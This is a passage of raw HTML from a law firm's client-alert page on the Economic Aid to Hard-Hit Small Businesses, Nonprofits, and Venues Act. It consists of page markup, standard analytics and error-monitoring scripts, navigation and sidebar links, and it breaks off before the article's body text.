

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/client-alerts/economic-aid-to-hard-hit-small-businesses-nonprofits-and-venues-act
body_size: 29433
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Economic Aid to Hard-Hit Small Businesses, Nonprofits, and Venues Act | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Economic Aid to Hard-Hit Small Businesses, Nonprofits, and Venues Act | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-12-28" />
        <meta class="swiftype" name="tags" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="menugroup" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="pageid" data-type="string" content="15290" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7516" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7524" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Debt Finance" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7632" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="White Collar Defense" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7453" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Life Sciences &amp; Healthcare" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7472" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Manufacturing &amp; Industrial" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="9836" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Lowell A. Citron" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10581" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kimberly E. Lomot" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18097" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kathleen A. McGee" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/client-alerts/economic-aid-to-hard-hit-small-businesses-nonprofits-and-venues-act">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Economic Aid to Hard-Hit Small Businesses, Nonprofits, and Venues Act",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2026-01-22",
              "author": [{
                  "@type": "Organization",
                  "name": "Lowenstein Sandler Client Alert",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/corporate" class="item-related-area" aria-label="Corporate">Corporate</a></li>
                                            <li><a href="/practices-sectors/transactions-advisory-group/debt-finance" class="item-related-area" aria-label="Debt Finance">Debt Finance</a></li>
                                            <li><a href="/practices-sectors/white-collar-defense" class="item-related-area" aria-label="White Collar Defense">White Collar Defense</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
